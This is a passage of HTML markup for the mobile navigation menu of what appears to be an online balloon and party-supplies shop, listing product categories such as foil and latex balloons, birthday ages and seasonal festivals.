   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">DECORATOR</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="569-circle-shape-foil" class="" data-mobile-menu-trigger="">Circle Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="567-crescent-moon-foil" class="" data-mobile-menu-trigger="">Crescent Moon Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="1120-cube" class="" data-mobile-menu-trigger="">Cube</a></li>
   							   							<li data-mobile-menu-item=""><a href="572-curve-foil" class="" data-mobile-menu-trigger="">Curve Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="570-diamond-shape-foil" class="" data-mobile-menu-trigger="">Diamond Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="566-heart-shape-foil" class="" data-mobile-menu-trigger="">Heart Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="1119-magic-star" class="" data-mobile-menu-trigger="">Magic Star</a></li>
   							   							<li data-mobile-menu-item=""><a href="573-panel-foil" class="" data-mobile-menu-trigger="">Panel Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="41-perfect-balloons" class="" data-mobile-menu-trigger="">Perfect Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="1115-phrase-script" class="" data-mobile-menu-trigger="">Phrase Script</a></li>
   							   							<li data-mobile-menu-item=""><a href="568-sixfour-point-star-foil" class="" data-mobile-menu-trigger="">Six/Four Point Star Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="565-star-shape-foil" class="" data-mobile-menu-trigger="">Star Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="571-tapper-foil" class="" data-mobile-menu-trigger="">Tapper Foil</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="45-grabo" class="" data-mobile-menu-trigger="">GRABO</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="30-latex" class="" data-mobile-menu-trigger="">LATEX <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">LATEX</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="44-3-feet-balloons" class="" data-mobile-menu-trigger="">3 Feet Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14700-5-inches-balloons" class="" data-mobile-menu-trigger="">5 Inches Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="1114-chrome-balloons" class="" data-mobile-menu-trigger="">Chrome Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="653-confetti-balloons" class="" data-mobile-menu-trigger="">Confetti Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="201-plain-latex" class="" data-mobile-menu-trigger="">Plain Latex</a></li>
   							   							<li data-mobile-menu-item=""><a href="27-printed-latex" class="" data-mobile-menu-trigger="">Printed Latex</a></li>
   							   							<li data-mobile-menu-item=""><a href="32-tube" class="" data-mobile-menu-trigger="">Tube</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="15-message" class="" data-mobile-menu-trigger="">MESSAGE</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="162-new-arrivals" class="" data-mobile-menu-trigger="">NEW ARRIVALS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="199-number-and-alphabets" class="" data-mobile-menu-trigger="">NUMBER & ALPHABETS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">NUMBER & ALPHABETS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="39-alphabet-balloons" class="" data-mobile-menu-trigger="">Alphabet Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="210-number-balloons" class="" data-mobile-menu-trigger="">Number Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="414-symbols" class="" data-mobile-menu-trigger="">Symbols</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1116-orbz" class="" data-mobile-menu-trigger="">ORBZ</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="29-singing" class="" data-mobile-menu-trigger="">SINGING</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="43-wedding-and-anniversary" class="" data-mobile-menu-trigger="">WEDDING & ANNI  <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">WEDDING & ANNI </div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="213-anniversary" class="" data-mobile-menu-trigger="">Anniversary</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="14757-bestseller" class="" data-mobile-menu-trigger="">BESTSELLER<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BESTSELLER</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14809-black-and-gold" class="" data-mobile-menu-trigger="">BLACK AND GOLD</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14873-blue-and-gold" class="" data-mobile-menu-trigger="">BLUE AND GOLD </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14875-green-and-yellow" class="" data-mobile-menu-trigger="">GREEN AND YELLOW</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14771-pastel-theme-balloons" class="" data-mobile-menu-trigger="">PASTEL THEME  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14756-rose-gold" class="" data-mobile-menu-trigger="">ROSE GOLD </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="660-shades-of-pink" class="" data-mobile-menu-trigger="">SHADES OF PINK</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14773-silver-and-black-balloons" class="" data-mobile-menu-trigger="">SILVER & BLACK  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14770-silver-and-blue-balloons" class="" data-mobile-menu-trigger="">SILVER & BLUE </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="667-silver-theme" class="" data-mobile-menu-trigger="">SILVER THEME</a></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="14688-birthday" class="" data-mobile-menu-trigger="">BIRTHDAY<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BIRTHDAY</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="180-1st-birthday-boy" class="" data-mobile-menu-trigger="">1ST BIRTHDAY BOY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1024-1st-birthday-girl" class="" data-mobile-menu-trigger="">1ST BIRTHDAY GIRL</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14915-2nd-birthday" class="" data-mobile-menu-trigger="">2ND BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14916-3rd-birthday" class="" data-mobile-menu-trigger="">3RD BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14917-4th-birthday" class="" data-mobile-menu-trigger="">4TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14918-5th-birthday" class="" data-mobile-menu-trigger="">5TH BIRTHDAY </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14919-10th-birthday" class="" data-mobile-menu-trigger="">10TH BIRTHDAY </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14920-11th-birthday" class="" data-mobile-menu-trigger="">11TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="671-13th-birthday" class="" data-mobile-menu-trigger="">13TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="673-15th-birthday-helium-balloons-bouquet" class="" data-mobile-menu-trigger="">15TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="247-16th-birthday" class="" data-mobile-menu-trigger="">16TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="510-18th-birthday" class="" data-mobile-menu-trigger="">18TH  BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="509-21st-birthday-helium-balloon-bouquet" class="" data-mobile-menu-trigger="">21ST BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="248-30th-birthday" class="" data-mobile-menu-trigger="">30TH  BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="249-40th-birthday" class="" data-mobile-menu-trigger="">40TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="250-50th-birthday" class="" data-mobile-menu-trigger="">50TH  BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="251-60th-birthday" class="" data-mobile-menu-trigger="">60TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14892-70th-birthday" class="" data-mobile-menu-trigger="">70th BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="678-80th-birthday" class="" data-mobile-menu-trigger="">80TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="680-90th-birthday" class="" data-mobile-menu-trigger="">90TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="682-100th-birthday" class="" data-mobile-menu-trigger="">100TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14694-all-ages" class="" data-mobile-menu-trigger="">ALL AGES <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">ALL AGES</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="900-chalkboard-birthday" class="" data-mobile-menu-trigger="">Chalkboard Birthday</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="17-by-seasonal" class="" data-mobile-menu-trigger="">BY SEASONAL<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BY SEASONAL</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="1014-easter" class="" data-mobile-menu-trigger="">EASTER</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="25-merry-christmas" class="" data-mobile-menu-trigger="">MERRY CHRISTMAS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">MERRY CHRISTMAS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14848-balloon-bouquets" class="" data-mobile-menu-trigger="">Balloon Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14849-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14850-decoration-material" class="" data-mobile-menu-trigger="">Decoration Material</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="54-fathers-day" class="" data-mobile-menu-trigger="">FATHER'S DAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">FATHER'S DAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14832-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14831-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14742-happy-new-year" class="" data-mobile-menu-trigger="">HAPPY NEW YEAR <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">HAPPY NEW YEAR</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14833-new-year-bouquets" class="" data-mobile-menu-trigger="">New Year Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14868-balloon-and-bouquets" class="" data-mobile-menu-trigger="">BALLOON & BOUQUETS</a></li>
   							   							<li data-mobile-menu-item=""><a href="14851-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14834-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14681-valentine-day" class="" data-mobile-menu-trigger="">VALENTINE DAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">VALENTINE DAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14695-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14827-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14686-decoration-ideas" class="" data-mobile-menu-trigger="">Decoration Ideas</a></li>
   							   							<li data-mobile-menu-item=""><a href="206-love" class="" data-mobile-menu-trigger="">LOVE</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14744-daughter-day" class="" data-mobile-menu-trigger="">DAUGHTER DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="217-halloween" class="" data-mobile-menu-trigger="">HALLOWEEN <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">HALLOWEEN</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14841-balloon-bouquets" class="" data-mobile-menu-trigger="">Balloon Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14842-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14843-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="202-diwali" class="" data-mobile-menu-trigger="">DIWALI <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">DIWALI</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="560-casino" class="" data-mobile-menu-trigger="">Casino</a></li>
   							   							<li data-mobile-menu-item=""><a href="1118-diwali" class="" data-mobile-menu-trigger="">Diwali</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="718-raksha-bhandhan" class="" data-mobile-menu-trigger="">RAKSHA BHANDHAN</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14710-eid" class="" data-mobile-menu-trigger="">EID <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">EID</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14888-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14887-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14904-farewell" class="" data-mobile-menu-trigger="">Farewell</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="143-flower-and-butterfly" class="" data-mobile-menu-trigger="">FLOWER & BUTTERFLY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1117-fruits-and-vegetables" class="" data-mobile-menu-trigger="">FRUITS & VEGETABLES</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="203-graduation" class="" data-mobile-menu-trigger="">GRADUATION</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14910-lohri" class="" data-mobile-menu-trigger="">LOHRI</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14913-republic-day" class="" data-mobile-menu-trigger="">REPUBLIC DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14902-teacher-day" class="" data-mobile-menu-trigger="">TEACHER DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14754-womens-day" class="" data-mobile-menu-trigger="">WOMEN'S DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14914-you-passed" class="" data-mobile-menu-trigger="">You  Passed</a></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="189-by-themes" class="" data-mobile-menu-trigger="">BY THEMES<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BY THEMES</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14746-adults" class="" data-mobile-menu-trigger="">ADULTS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
